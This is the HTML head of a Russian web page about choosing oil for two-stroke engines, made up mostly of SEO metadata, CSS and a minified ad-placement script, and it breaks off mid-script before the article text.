

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ritaka.ru/kakoe-maslo-vybrat-dlya-2-taktnogo-dvigatelya-rukovodstvo-po-vyboru/
body_size: 25957
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_884030927f649c49a69f2c4f69b7ff9f.css" rel="stylesheet">
  <title>Какое масло выбрать для 2-тактного двигателя: советы и рекомендации</title>
  <meta name="description" content="2-тактные двигатели используются во многих устройствах, включая мотоциклы, скутеры, газонокосилки и другие инструменты. Однако, для эффективной работы">
  <link rel="canonical" href="/kakoe-maslo-vybrat-dlya-2-taktnogo-dvigatelya-rukovodstvo-po-vyboru/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Какое масло выбрать для 2-тактного двигателя: советы и рекомендации">
  <meta property="og:description" content="2-тактные двигатели используются во многих устройствах, включая мотоциклы, скутеры, газонокосилки и другие инструменты. Однако, для эффективной работы">
  <meta property="og:site_name" content="ritaka.ru">
  <meta property="article:published_time" content="2023-08-23T02:11:14+00:00">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Какое масло выбрать для 2-тактного двигателя: советы и рекомендации","isPartOf":{"@id":"https://ritaka.ru/#website"},"datePublished":"2023-08-23T02:11:14+00:00","dateModified":"2023-08-23T02:11:14+00:00","author":{"@id":""},"description":"2-тактные двигатели используются во многих устройствах, включая мотоциклы, скутеры, газонокосилки и другие инструменты. Однако, для эффективной работы","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"WebSite","@id":"https://ritaka.ru/#website","url":"https://ritaka.ru/","name":"ritaka.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ritaka.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ritaka.ru/author/"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2023/08/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/08/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ritaka.ru/wp-content/uploads/2023/08/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  /* ]]> */
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 